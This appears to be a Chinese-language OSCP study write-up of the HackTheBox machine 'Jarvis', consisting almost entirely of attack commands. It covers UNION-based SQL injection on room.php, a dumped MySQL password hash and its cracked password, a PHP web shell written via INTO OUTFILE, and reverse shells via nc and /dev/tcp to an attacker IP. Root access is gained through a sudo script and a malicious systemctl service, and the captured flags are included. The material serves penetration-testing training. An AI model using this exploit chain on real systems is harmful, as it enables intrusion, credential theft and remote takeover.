OSCP备考_0x16_HackThBox靶机_Linux_jarvis


nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.229.137 (扫描TCP)

nmap -sU --top-ports 100 10.129.229.137 (扫描UDP)

gobuster dir -u 10.129.229.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html
http://supersecurehotel.htb/room.php?cod=2%20order%20by%208--+

直接报错 所以使用 order by 7

直接换成union select 1,2,3,4,5,6,7--+
将数据变成空值展示后面的union

展示了 2,3,4,5可以直接进行替换查看数据库参数

可以看到版本10.1.48-MariaDB-0+deb9u2,数据库名称hotel
然后开始往下查询


没有啥可用的信息 直接查看MYSQL账号密码
column_stats,columns_priv,db,event,func,general_log,gtid_slave_pos,help_category,help_keyword,help_relation,help_topic,host,index_stats,innodb_index_stats,innodb_table_stats,plugin,proc,procs_priv,proxies_priv,roles_mapping,servers,slow_log,table_stats,tables_priv,time_zone,time_zone_leap_second,time_zone_name,time_zone_transition,time_zone_transition_type,user
直接查看USER

DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
2d2b7a5e4e637b8fba1d17f40318f277d29964d0:imissyou
直接登入mysql进行操作
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE '/var/www/html/shell.php'

然后就可以访问反弹shell到本地

http://10.129.229.137/shell.php?cmd=whoami


sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
直接写个sh启用
echo 'nc 10.10.16.31 3334 -e /bin/bash' >> a.sh


4aab7f81d1ca3ddc0c1caea6f3b50954
获取到权限后直接提权ROOT
systemctl进行提权
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.10.16.31/6666 0>&1"
[Install]
WantedBy=multi-user.target' >> a.service

systemctl link /home/pepper/a.service
systemctl start a.service


c6064b4b80739a6a36251029bfa2ec36